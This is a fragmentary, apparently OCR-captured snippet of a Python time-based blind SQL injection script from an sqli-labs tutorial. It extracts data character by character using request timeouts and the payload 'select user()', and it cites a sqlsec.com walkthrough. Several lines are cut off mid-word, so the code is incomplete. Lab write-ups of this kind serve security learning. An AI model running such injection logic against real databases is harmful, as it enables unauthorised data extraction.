
                global data
                data=data+v
                print("[+] data is {0}".format(dat
                break
def get_respone(url):
    try:
        html = requests.get(url,timeout=2)
        return False
    except Exception as e:
        print("......")
        return True
databse_payload ="select user()"
get_data(databse_payload,value,get_length(databse_
更新中…
参考：
https://www.sqlsec.com/2020/05/sqlilabs.html#toc-
heading-111